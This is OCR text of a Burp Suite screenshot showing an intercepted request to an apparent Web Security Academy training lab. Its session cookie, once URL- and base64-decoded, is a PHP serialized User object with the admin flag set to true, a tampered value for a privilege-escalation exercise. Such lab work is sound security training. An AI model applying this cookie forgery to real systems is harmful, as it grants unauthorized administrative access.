 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2....
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to https://0a70005b034659c88152cf7d003600fe.web-security-academy.net:443 [79.125.84.16]
Forward Drop Interce... Action Open B... Comment this item HTTP/2 ?
Pretty Raw Hex \n Inspector
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a70005b034659c88152cf7d003600fe.web-security-ac
ademy.net
3 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79
%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75
%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%70
%5a%57%35%6c%63%69%49%37%63%7a%6f%31%4f%69%4a%68
%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="100"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a70005b034659c88152cf7d003600fe.web-sec
urity-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18
19
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Search... 0 matches